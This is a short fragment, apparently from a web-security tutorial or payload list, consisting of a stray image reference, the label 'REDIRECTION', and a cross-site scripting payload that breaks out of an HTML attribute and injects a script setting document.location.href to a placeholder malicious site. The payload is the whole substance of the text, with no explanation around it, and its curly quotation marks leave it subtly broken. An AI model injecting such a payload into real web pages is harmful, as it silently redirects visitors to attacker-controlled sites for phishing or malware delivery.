 REDIRECTION
“><script>document.location.href=”
http://www.MaliciousSite.com/” </script>
 
